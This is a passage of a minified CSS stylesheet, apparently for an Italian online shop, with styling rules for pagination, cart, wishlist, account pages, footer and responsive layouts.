!important}}.warning{color:black;font-size:1.2em;background-color:#f8e1a0;border:1px dashed #f9e400;font-weight:bold;padding:0.6em 1em}.warning_inline{color:#da0f00;font-weight:bold}.success{color:green;font-weight:bold;margin:0.2em 1em;padding:0.3em 0.8em 1em}.success_inline{color:green;font-weight:bold}#newsletter_block_left{width:100%;background-color:#f4f4f4;margin:20px 0}#newsletter_block_left_in{display:block;margin:0 auto;padding:0 0}#newsletter_block_left_in input{margin:0;padding:0}.footer_hr{border:1px solid #e5e5e5}#carte-ssl{width:20%;margin-left:auto;margin-right:auto}#carte-ssl img{width:180px;height:47px}.whatsapp_footer{width:30%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:320px;height:70px}#servizio-clienti{width:20%;margin-left:auto;margin-right:auto}#servizio-clienti img{width:175px;height:50px}.socials_footer{width:15%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}@media (max-width:992px){#carte-ssl{width:20%;margin-left:auto;margin-right:auto}.whatsapp_footer{width:35%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:280px;height:65px}#servizio-clienti{display:none}.socials_footer{width:20%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}}@media (max-width:700px){.footer{flex-direction:column}#carte-ssl{width:50%;height:80px}#carte-ssl img{width:180px;height:47px;display:block;margin-left:auto;margin-right:auto}.whatsapp_footer{width:50%;height:80px}.whatsapp_footer img{width:260px;height:56px;display:block;margin-left:auto;margin-right:auto}.socials_footer{width:100%;height:60px}}@media (max-width:500px){.whatsapp_footer{width:100%}#carte-ssl{margin-top:8px;width:100%}}.socials_footer a{width:auto;margin-left:auto;margin-right:auto}#error_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:999;background-color:#ffcccc;border-bottom:1px solid #ff0000;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(155,50,50,1);-moz-box-shadow:0 0 13px 0 rgba(155,50,50,1);box-shadow:0 0 13px 0 rgba(155,50,50,1)}#success_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:9999999999;background-color:#ccffcc;border-bottom:1px solid #336600;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(56,118,38,1);-moz-box-shadow:0 0 13px 0 rgba(56,118,38,1);box-shadow:0 0 13px 0 rgba(56,118,38,1)}.breadcrumb{font-size:1em;color:#383838}.breadcrumb .navigation-pipe{padding:0 0.6em}.breadcrumb a{text-decoration:none;color:#383838}.breadcrumb a:hover{text-decoration:underline}div.pagination{padding:1em 0}ul.pagination{list-style:none;float:left}ul.pagination li{display:inline;float:left;margin-right:0.3em}ul.pagination li,ul.pagination a,ul.pagination span{font-weight:bold;color:#383838}ul.pagination a,ul.pagination span{padding:0 0.8em;display:block;line-height:22px;border:1px solid #d4d4d4}ul.pagination a{text-decoration:none}ul.pagination .current span{background-color:#ef6018;color:white;border:1px solid #ef6018}ul.pagination li.truncate{padding:0.3em;background:none}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{border:none;line-height:22px;border:1px solid #d4d4d4}#pagination_next{padding-right:8px}form.pagination{text-align:right}form.pagination label{line-height:1.4em;vertical-align:bottom;float:right;margin-left:0.3em}form.pagination select{float:right}form.pagination select option{font-size:0.9em;padding-right:1em}form.pagination input{float:right}@media (max-width:992px){#compareBtnBot{width:100%}#pagination_previous,#pagination_next{width:100%;margin:5px}#pagination_previous span{margin-bottom:15px}#pagination_next a{margin-top:5px;position:absolute;top:0;right:0}ul.pagination{flex-wrap:wrap;position:relative;width:100%}#wrapper{margin-top:120px !important}#BottomBar{width:100%;flex-direction:column !important}form.compareForm .orange-default-button{width:100%;max-width:400px;display:block;margin-left:auto;margin-right:auto}}@media(min-width:730px) and (max-width:992px){div.pagination{display:flex;flex-direction:row !important;width:100%}ul.pagination{width:60%}form.pagination{width:40%}}@media (min-width:550px) and (max-width:992px){ul.pagination{width:100%}#pagination_previous,#pagination_next{width:unset !important;flex:1}#pagination_previous span{margin-bottom:0 !important}}.crumb-trail{background-color:#f4f4f4;color:#62717c;list-style:none;padding:4px;margin:auto;width:100%}.crumb{padding:4px 16px;position:relative}.crumb:not(:last-child):before,.crumb:not(:last-child):after{content:"";display:inline-block;height:1px;width:17px;position:absolute;right:-7px;top:-1;background-color:#dadada}.crumb:before{top:6px;-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg)}.crumb:after{bottom:6px;-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);-webkit-transform:rotate(120deg);transform:rotate(120deg)}ul.step{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left;list-style:none;margin:0.8em auto 2em}ul.step li{width:138px;padding-top:22px;float:left;color:#ffffff;text-align:center;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_standard.png") no-repeat bottom left}ul.step li a{color:#ffffff;text-decoration:none}ul.step li a:hover{color:#ffffff;text-decoration:none}ul.step li.step_current{width:142px;background-color:#969ca9;padding-top:21px;color:#ffffff;border:0;font-weight:bold}ul.step li.step_todo{font-style:italic;background-color:#d8d8d8}ul.step li#step_end{width:146px}ul.step li#step_end{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end.png") no-repeat bottom left}ul.step li.step_start{width:146px;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left}ul.step li#step_end.step_current{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end_current.png") no-repeat bottom left}ul#order_step{background-color:white}#productsSortForm p{height:1em;margin:0.5em 0 0 0}#productsSortForm label,#productsSortForm select{float:right}#productsSortForm select{font-size:1em}#header_right ul{list-style:none}#header_right form{border:none;margin-bottom:0 !important;display:inline}#header_right label{margin:0;float:none}#footer{padding:0.5em 0;position:relative;width:100%}#footer-in{margin:0 auto;width:92%}#sitefooter{padding-top:40px;padding-bottom:40px;position:relative;margin:0 auto;line-height:20px}#footer-2{position:relative;width:100%;background-color:#e5e5e5}#footer-2-in{margin:0 auto;width:100%}#footer h3{display:block;width:150px;padding-bottom:2px;border-bottom:1px solid black}#footer-social{position:relative;float:left;width:180px;text-align:center}#footer-bottom{text-align:center;padding-top:20px}div.block-cms h1 a{color:#374853;text-decoration:none}div.block-cms h1 a:hover{text-decoration:underline}div.block{font-size:15px;border:1px solid #d4d4d4;margin-bottom:1em}#left_column div.block,#right_column div.block{padding-bottom:5px;margin-top:4px;width:95%}div.block h4{font-family:"Montserrat",sans-serif;text-align:center;font-size:13px;padding-top:10px;margin-top:0;line-height:1.3em;color:#000099;background-color:#f4f4f4;border-bottom:1px solid #d9d9d9;padding-bottom:10px;text-transform:uppercase;font-weight:normal !important}div.myaccount h4{background-image:none;background-color:#ff6600}div.myaccount{border:0}div.block h4 span{color:#ffffff}div.block h4 a{color:#000099;padding-left:0}div.block ul{list-style:none}div.block ul.tree li{padding-left:1.2em}div.block a:hover{text-decoration:underline}#left_column div.block .block_content a.button_large,#right_column div.block .block_content a.button_large{margin:0 0 0 -3px}div.block .block_content{border-left:1px #d0d3d8;border-right:1px #d0d3d8;padding-right:0.7em;min-height:16px;padding-left:10px}div.block li{padding:0.2em 0 0.2em 0;list-style-position:outside;margin:5px}div.block a{text-decoration:none;font-size:13px;display:block;padding-left:0}#left_column div.exclusive,#right_column div.exclusive{display:none}div.exclusive h4{background:transparent no-repeat top left;color:white}div.exclusive h4 a{color:white}div.exclusive li{margin-top:0}div.exclusive,div.exclusive a{color:#383838}div.block2{border:1px solid #d4d4d4;position:relative;float:left;margin-bottom:15px}div.block2 h3{height:31px;border-bottom:1px solid #d4d4d4;padding-top:7px;position:relative;margin-top:0;text-align:center;z-index:0;background:#ececec;background:-moz-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(54%,#ececec),color-stop(100%,#ffffff),color-stop(100%,#ffffff),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-o-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-ms-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:linear-gradient(to bottom,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ececec',endColorstr='#ffffff',GradientType=0)}div.block2 div{padding-left:8px;padding-right:8px}div.block2 div a{color:#000000;text-decoration:none}div.block2 img.img-bottom{position:absolute;bottom:0}#product-grid{display:flex;justify-content:space-between;width:100%}.center_column p{margin:0.5em 0;padding-left:0.7em}.center_column div.block{width:536px;margin:auto}.center_column div.block h4{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/block_header_large.png") no-repeat top left;height:17px;color:white}.products_block li{margin-top:0.2em}.products_block li.item img{margin-right:5px}.products_block li.last_item{border:none}.products_block li img{margin-right:0.2em;display:block;height:100%;width:100%;margin-left:auto;margin-right:auto;float:none !important}.products_block p img{float:none;margin:0 0 0 0.4em}.products_block li h5{display:inline;font-size:0.9em}.products_block li p a{font-weight:bold;font-size:0.8em}.products_block dl{clear:both;border-top:1px solid #374853;padding:0 4px 4px}.products_block dl dt{margin-top:0.3em;color:#595a5e}.products_block a.button_large{margin:0.4em 0.4em 0 0.4em}.products_block ul.product_images li{border:none;float:left;clear:none}.center_column .products_block{border:none}.center_column .products_block{color:#595a5e}.center_column .products_block h4{line-height:1.3em}.center_column .products_block .block_content{background:#d0d3d8 none;padding:0}.center_column .products_block ul li:hover{background-color:#bdc2c9}.center_column .products_block ul li{float:left;background-color:#d0d3d8;margin-top:0;padding:0 0 1px;width:133px;border-right:1px solid white;border-bottom:1px solid white}.center_column .products_block ul .product_accessories_description{margin:0;padding:0;height:280px}.center_column .products_block li.last_item_of_line{border-right:none}.center_column .products_block li.first_item_of_line{clear:both}.center_column .products_block li.last_line{border-bottom:none}.center_column .products_block p,.center_column .products_block h5{margin:0.5em 0.1em}.center_column div.products_block h5{display:block;margin-top:8px;height:2.57em}.center_column div.products_block h5 a{color:#374853;font-size:1.1em}.center_column div.products_block ul li p{margin:0;padding:0}.center_column div.products_block div.product_desc{height:9em;color:#595a5e;overflow:hidden}.center_column div.products_block a.product_image{display:block;background-color:transparent;margin-bottom:2px;margin-left:2px;width:129px;height:129px}.center_column div.products_block .product_accessories_description a.product_image{width:160px;height:125px}.center_column div.products_block a.product_description{display:block;width:160px;height:50px;margin-left:2px;margin-bottom:8px;overflow:hidden}.center_column div.products_block a.product_image img{float:none;margin:0}.center_column div.products_block h5{margin:10px 5px 3px 5px}.center_column div.products_block div.product_desc{margin:0 5px}.center_column div.products_block ul li div.product_desc a{font-weight:normal}.center_column .products_block span.price{text-align:center;font-size:1.5em;padding:0.5em 0}p.price_container{text-align:center}.center_column .products_block .featured_price{margin-top:2.5em}.center_column .products_block a.button,.center_column .products_block a.exclusive,.center_column .products_block span.exclusive{margin:0.5em auto}.center_column .products_block.accessories_block .block_content{background:none}.center_column div.products_block.accessories_block div.product_desc{margin-right:0;height:150px;border-right:1px solid #d0d3d8}.center_column .products_block.accessories_block .block_content li{background:none;text-align:center}.center_column .products_block.accessories_block .block_content li h5,.center_column .products_block.accessories_block .block_content li a.product_description{text-align:left}.center_column .products_block.accessories_block .block_content li.last_item a.product_image{border:none}td.discount_value{white-space:nowrap}ul.shop_info{list-style-type:square !important;list-style-position:inside;padding:0.6em;margin-top:0.6em;margin-left:2em;border:1px solid #888}ul.shop_info li{padding-left:0.5em !important;padding-bottom:0.5em !important}#conditions #right_column{display:none}#conditions h2{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/title_bg_large.gif") no-repeat top left}#conditions .center_column{width:730px;text-align:justify}#conditions .center_column ul,#conditions .center_column ol{margin-left:2em;padding:0.6em}#conditions .center_column ul{list-style-type:circle}#conditions .center_column li{padding-bottom:0.5em}#conditions .center_column{line-height:1.3em}.payment_module{display:block;width:25%}@media(max-width:992px){.payment_module{width:100%;margin-top:15px}}.payment_module img{vertical-align:middle;width:auto;margin:0 auto;margin-bottom:10px}.payment_module a{display:flex;flex-direction:column;text-align:center;font-weight:bold;color:#545454;padding:0.6em;text-decoration:none}p.payment_module a:hover{background-color:#f6f6f6}.payment_module a:hover,.payment_module a:focus,.payment_module a:active{color:#374853}#paypal_payment_form_payment{display:none}#manufacturer-description ul li{margin-left:35px}#category-description ul li{margin-left:35px}#more{display:none}#customization_block{width:556px}.customization_block_title{margin:4px 4px 4px 2px}#customization_block ul{margin:6px 6px 0 6px}.customization_block_input{vertical-align:inherit}img.customization_delete_icon{margin:2px}li.customizationUploadLine{text-align:right;margin-right:40px;clear:left;padding:4px;display:block}div.customizationUploadBrowse{float:left}div.customizationUploadBrowseDescription{padding:6px}img.customizationUploaded{margin:2px;border:1px solid #888888}ul.customizationUploaded{list-style-type:none;margin-left:4px}ul.customizationUploaded li{display:inline}ul.customizationUploaded a{text-decoration:none}div.customizationUploaded{clear:left}div.deletePictureUploaded{float:right}div.deleteCustomizableProduct{float:right}ul.typedText{padding-left:6px;list-style-type:none}#mywishlist div#block-order-detail form.wl_send fieldset p input{margin-left:60px}#mywishlist div#block-order-detail{margin-top:10px;display:block}#mywishlist form.std fieldset label{width:30px}#mywishlist form.std fieldset input#submitWishlist{display:inline}#mywishlist table.std thead th.mywishlist_first{text-align:center;width:40px}#mywishlist table.std thead th.mywishlist_second{text-align:center;width:80px}#mywishlist table.std thead th.first_item,#mywishlist table.std tbody tr td{width:200px}#mywishlist div#block-order-detail ul li span.wishlist_product_detail select{margin:0}#mywishlist div#block-order-detail{margin-top:10px}#mywishlist #hideBoughtProducts,#mywishlist #showBoughtProducts{float:left;margin:-18px 0 0 5px}#mywishlist #showBoughtProducts,#mywishlist #hideBoughtProductsInfos,#mywishlist #hideSendWishlist{display:none}#mywishlist #showBoughtProductsInfos,#mywishlist #hideBoughtProductsInfos{margin-left:5px}#mywishlist #showSendWishlist,#mywishlist #hideSendWishlist,#mywishlist div#block-order-detail ul li a.exclusive{float:right;margin:-18px 0 0 0}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th{text-align:center}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th.first_item{width:300px}#mywishlist div#block-order-detail table.wlp_bought_infos{margin:0 0 0 10px}#mywishlist div#block-order-detail ul li img{float:left}#view_wishlist #featured-products_block_center ul div li a img{float:left}#view_wishlist #featured-products_block_center ul div li a,#view_wishlist #featured-products_block_center ul div li span{text-decoration:none;float:left}#view_wishlist #featured-products_block_center ul div li span.wishlist_product_detail,div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-left:30px;float:left}div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-bottom:5px}#view_wishlist #featured-products_block_center ul div li a.exclusive,#view_wishlist #featured-products_block_center ul div li span.exclusive{margin-left:55px}#view_wishlist #featured-products_block_center ul div li.address_name input.text{color:#999;font-weight:bold;font-size:11px;border:0}.account_creation #reverso-form{width:100%}.account_creation #reverso-form label{width:250px;text-align:left;margin-left:10px}.account_creation #reverso-form label#legend_reverso{clear:both;width:100%;font-size:10px;text-align:left}.account_creation #reverso-form input#reverso_form{margin-top:20px}.rating{cursor:pointer;margin:2em;clear:both;display:block}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{float:left;width:17px;height:15px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(https://www.ezdirect.it/themes/ez20/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -25px}div.star_hover a,div.star a:hover{background-position:0 -25px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{color:#808000;font-weight:bold}#page .rte{background:transparent none repeat scroll 0 0}.paypalapi_about{text-align:justify}.paypalapi_about ul{padding-left:20px}#cms div.content_only{text-align:left;padding:10px}.page404_input{float:left}#order #discount_name{width:130px}a.box-sx-img{margin-bottom:10px;display:flex;padding:10px 2px;width:223px;border:1px solid #d4d4d4;text-align:center}.box-carrello-img{margin-bottom:10px;display:block;padding-top:22px;padding-left:84px;width:178px;background-repeat:no-repeat;text-align:left;font-weight:bold;height:38px;color:#ef6018;margin-top:10px;margin-bottom:20px;margin-right:2%;border:1px solid #d4d4d4}.styled-select{width:160px;padding-top:2px;height:25px;overflow:hidden;border:1px solid #d4d4d4;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/select-arrow.jpg");background-repeat:no-repeat;background-position:right;-moz-appearence:none;-webkit-appearence:none}.styled-select select{border:0;width:300px;background:transparent;height:25px;cursor:pointer}input[type="checkbox"]{border:0}.shopping_cart_table_2{border:3px dashed #db6906;display:block;margin-top:-3px}.shopping_cart_table{display:block}.shopping_cart_table thead{background-color:#efefef}.shopping_cart_table table{padding:5px}#grazie_ordine{background-color:#ffffff;width:798px;height:299px;position:relative}#grazie_ordine:before,#grazie_ordine:after{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:720px;background:#777;-webkit-box-shadow:0 15px 10px #777;-moz-box-shadow:0 15px 10px #777;box-shadow:0 15px 10px #777;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}#grazie_ordine:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:30px;left:auto}h4.h4tab{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_selected_short_2.jpg");display:block;margin-top:0;margin-bottom:5px;height:19px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;color:#000000;font-size:14px}h4.h4tab1{color:#009;text-align:left;font-weight:400;font-size:14px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #ddd9d9;margin-bottom:20px;text-transform:uppercase}div.account-areas table tr td a{color:#545454;text-decoration:none !important;text-transform:uppercase;font-size:12px;display:block}.personal-information div,.personal-information-2 div{border:1px solid #ebebeb;text-align:left;width:46%;display:block;float:left;padding-top:10px !important;padding-bottom:10px !important;margin-bottom:5px;padding-left:5px;margin-right:5px}.personal-information-2 div{width:90%;border:0;padding-top:0 !important;padding-bottom:0 !important}.personal-information div label,.personal-information-2 div label{text-align:left}.personal-information div input,.personal-information-2 div input{width:60%}.personal-information-2 label{height:30px;padding-top:9px}.personal-information-2 div textarea{border:0;width:60%;border:1px solid #ebebeb}.personal-information-2 div input,.personal-information-2 div select{border:0;width:60%;border:1px solid #ebebeb;height:35px;padding-left:10px}.shopping_cart_table ul{margin-left:20px}input{font-family:Verdana,Tahoma,Sans-Serif}.cart_navigation{display:flex;justify-content:space-between}.cart_foot{position:relative;display:block;float:left;margin-left:9%;width:40.2%;border:2px solid #d6d6d6;background-color:#f4f4f4}#cart_foot,#cart_foot_2{width:100%;padding:10px}.cart_navigation .exclusive{width:150px;text-align:center !important;padding-top:8px !important;font-weight:bold;margin-left:-10px;text-decoration:none}.cart_navigation input.exclusive{border:0;margin-right:7px;width:150px;text-align:center !important;font-weight:bold;margin-left:-10px;text-decoration:none}#submitAddDiscount:hover{text-decoration:underline}.button_large{border:0;width:150px;text-align:center;font-weight:bold;text-decoration:none}.button_large img{margin-top:-3px;margin-left:7px;float:left}.acquista-listing-button .ajax_add_to_cart_button{border:0;padding-top:6px;padding-bottom:6px;padding-right:5px;display:block !important;text-align:center;background-repeat:no-repeat;font-weight:bold;border:0 !important;background-color:white !important;font-size:15px;text-decoration:none}.acquista-listing-button-product .ajax_add_to_cart_button{border:0;padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:5px;width:75px;text-align:right;display:block !important;margin-top:3px;margin-left:43px;text-align:center;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/icon/cart-block-3.png");background-repeat:no-repeat;font-weight:bold;border:0 !important;text-decoration:none}.cart_navigation .button_large2{padding-top:8px !important;height:30px !important;margin-left:5px !important;width:370px !important;text-align:center !important;font-weight:bold;text-decoration:none;color:#ffffff;background-color:#ef6018}.account_input{width:75% !important;height:30px}@media (max-width:1100px){.account_input{width:85%;height:30px}.blueButtonLogin{height:30px}.orangeButtonLogin{height:30px}}table.authentication td{border:0}.myaccount h5{font-size:16px;font-family:"Montserrat",sans-serif;font-weight:bold;margin-top:3px;margin-bottom:5px;color:#009;border-bottom:1px solid #999;padding-bottom:9px;padding-top:9px}#my-profile-title{font-size:13px;color:#000099;text-transform:uppercase;font-weight:400;display:flex;justify-content:space-between}.my-account-block{left:0;position:relative;text-align:center;margin-bottom:25px;background-color:#f4f4f4;padding-bottom:30px}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px;text-align:left}#tooltip h3,#tooltip div{text-align:left}div.cheapnet{position:absolute;top:0;right:0;opacity:0.7}div.coupon{position:absolute;top:-5px;left:-5px;z-index:14}div.kit-listing{position:absolute;top:0;left:0;opacity:0.8}#opc-account label{text-align:left}a.facebook{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../../img/socialbutton_sprite.gif");background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:75px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:50px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:25px 0}span.manufacturer-title{font-size:16px;color:#000066;display:block;margin:0 auto;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}#hint{cursor:pointer}.tooltip{margin:8px;text-align:left;padding:8px;border:1px solid #e62026;background-color:#ffffff;position:absolute;z-index:2}span.subitem-description-child{color:#0645ad;cursor:pointer;text-decoration:underline}span.subitem-description-child :hover{text-decoration:none}.button-bg-giallo,.button-bg-giallo a{height:19px;padding-top:4px;padding-bottom:4px;text-align:center;font-size:11px;color:#000000 !important;padding-left:6px;padding-right:6px;background:#ffe38c;background:-moz-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(17%,#ffe38c),color-stop(54%,#ffb600),color-stop(87%,#ffe38c));background:-webkit-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-o-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-ms-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:linear-gradient(to bottom,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe38c',endColorstr='#ffe38c',GradientType=0)}span.stars,span.stars span{display:block;float:left;margin-right:8px;background:url("https://www.ezdirect.it/themes/ez20/css/../img/stars.png") 0 -16px repeat-x;width:80px;height:16px}span.stars span{background-position:0 0}.to-top{display:inline-block;height:40px;width:40px;position:fixed;bottom:50px;border:1px solid #ababab;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;background-color:#ebebeb;left:20px;z-index:999}.to-top.top-is-visible{visibility:visible;opacity:1}.to-top.top-fade-out{opacity:0.5}.no-touch .to-top:hover{background-color:#e86256;opacity:1}.back-to-top-arrow-up{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:10px;margin-top:15px;border-bottom:10px solid #ababab}#cart_env .button_large{background-color:transparent;color:#009;border:3px solid #009;padding:5px;padding-top:5px;padding-top:9px}#payment_button_shopping{display:block;position:absolute;right:8px;height:40px;padding-top:5px;padding-top:9px;background-color:#f60 !important;border:0 !important;color:#fff !important}.bubble{color:#ffffff;position:relative;height:30px;padding:0;background:#ce3300;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:#1a2730 solid 2px;padding:5px}.bubble:after{content:"";position:absolute;border-style:solid;border-width:15px 15px 0;border-color:#ce3300 transparent;display:block;width:0;z-index:1;bottom:-15px;left:147px}.bubble:before{content:"";position:absolute;border-style:solid;border-width:16px 16px 0;border-color:#1a2730 transparent;display:block;width:0;z-index:0;bottom:-18px;left:146px}a.anchor{display:block;position:relative;top:-115px;visibility:hidden}#left-column-profile{display:flex;flex-direction:column;background-color:#f4f4f4;width:23%;height:max-content;padding-top:8px}#my-profile-tr{display:flex;flex-wrap:wrap;justify-content:space-evenly}#center-col-my-profile{display:flex;flex-direction:column;width:75%}#submit2-address-nav-responsive{justify-content:space-around}.authentication{margin-left:10px}@media (max-width:767.99px){td.tdfooter{text-align:left;vertical-align:top}#footer-tab-responsive{padding-left:20px;justify-content:space-between}div.block a{text-decoration:none;font-size:13px;padding-left:0}.authentication{margin-left:0}#center_column{margin:0 auto}#submit2-address-nav-responsive{flex-direction:column;align-items:center}p.address_navigation input[type="submit"].button{margin-top:25px}#product-grid{display:flex;flex-direction:column}#add-to-cart-btn{padding-top:30px}#newsletter_block_left div{width:100%;padding-top:10px}.personal-information div{width:100%}.personal-information div label{display:block}#address-field-responsive{width:100%}#need-help{flex-direction:column}#riepilogo-carrello{flex-direction:row;padding-top:50px;justify-content:space-between}#prev-next{display:flex;flex-direction:row-reverse;justify-content:center}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-between}#conditions{display:flex;align-items:center}a.button_large{margin-top:20px;width:237px}#metodi-pagamento{display:flex;flex-direction:column;padding:25px 0}#codice-sconto{display:flex;flex-direction:column;margin:0 auto;padding:0}#add-new-address{padding:8px 15px}#coupon-input{display:flex;flex-direction:column}#center_column{width:90%}tr.cart_item{display:flex;flex-direction:column;align-items:center}p.cart_navigation{padding:1em 0 !important;display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%;align-items:center}.cart_navigation .exclusive{width:237px;margin-left:0;margin-bottom:15px}.cart_navigation input.exclusive{width:237px;margin-left:7px;margin-top:15px}p.cart_navigation .exclusive_large{width:237px}p.cart_navigation .button_large{width:237px}}a.box-sx-img{width:95% !important}@media (max-width:991px){body,#menu-alto,#footer,#footer-2{overflow-x:hidden !important}#left-column-profile{display:none}#contenitore{width:100% !important;min-width:0;margin-top:0 !important;height:115px}#pagination-responsive{flex-direction:column}div.pagination{flex-direction:column;width:100%}#cms{margin-left:10px;margin-right:10px}#banner-home{display:none}.breadcrumb{display:none}div.home-medium-price{text-align:left;display:block;margin:0 auto}div.home-medium-cart-slot{text-align:right}#header{width:100%;height:200px}#menu-alto{height:33px;display:none}#social-header{display:none}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#barra-bianca{width:100% !important}#header_logo{width:100%;position:relative;top:40px;left:30px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both}#cart-block-new{border:0;display:block;position:relative;float:right;top:-35px;left:0;width:38px}#cart-block-new strong{display:none}#cart_block2_in{border:0;display:none}#cart_block2_in_spans{display:none}.my-account-block table tr td{padding:10px 0}#order-my-profile{display:flex;flex-direction:column}#center-col-my-profile{display:flex;flex-direction:column;width:100%}img.logo{float:none;position:relative;display:block;margin:0 auto;height:40% !important}#search_block_top{position:relative;top:0;left:0}#blocco_ricerca{position:relative;display:block;margin:0 auto;width:100%;top:60px}#search_block_top{width:100%;display:none;margin:0 auto}#search_block_top input.search_query{position:relative;float:left;width:70%;font-size:12px}#search_block_top #vaicerca{margin-left:-10%;position:relative;float:right;top:-41px;left:-40px;right:10%}#menu-blu-outer{display:none}#menu-blu{display:none;width:100%;background-image:none;background-color:#0000cc;height:100%}#logout-link{width:180%;display:block;position:relative;right:-10%;margin-right:0;text-align:right}.menu-principale-link{font-size:12px;display:block;width:80%;padding-top:6px !important}.show-menu-triangle{position:relative;display:block;width:10%;float:right;height:82%;padding-top:10px;margin-top:-23px;padding-left:3%;cursor:pointer}li.cat{display:block;width:100% !important;text-align:left;border:0 !important;border-bottom:1px solid #ffffff !important;text-align:left !important;padding-left:10px}.show-menu{display:block}div.menu-category{border:0 !important;width:100%;height:100% !important;padding-left:0;padding-right:0;position:relative !important;margin-left:-10px !important;top:0}div.menu-category .row{margin:0 !important}.submenu{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important}.submenu strong a{font-size:16px !important;display:block;margin-top:-15px;margin-bottom:10px;margin-left:7px}h3.category,span.exh3-category{border:0 !important;width:100% !important;font-size:15px;background-color:#da6600 !important;text-transform:uppercase;margin-left:0 !important;margin-top:0 !important;padding-top:7px !important;padding-bottom:5px;margin-bottom:5px !important;font-weight:normal !important}h3.category a,span.exh3-category a{border:0 !important;font-size:14px !important;font-weight:normal !important;width:100% !important;height:100%;text-align:left !important;padding:0;margin-left:0 !important}ul.int-category{margin-top:5px;background-color:#ffffff !important}ul.int-category li,ul.int-categ-marg li{padding-left:10px;display:block;background-color:#ffffff !important;padding-top:5px;padding-bottom:5px;margin-left:10px}ul.int-category li a,ul.int-categ-marg li a{color:#333 !important}div.cat-separatore{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important;background-image:none !important}div.cat-separatore div{margin-left:0 !important}#home-title{padding:8px;width:95%}#columns{display:-webkit-box !important;display:-moz-box !important;display:box !important;-webkit-box-orient:vertical !important;-moz-box-orient:vertical !important;box-orient:vertical !important}.center_column{width:95%;margin-left:0 !important;padding:0}.center_column iframe{width:400px 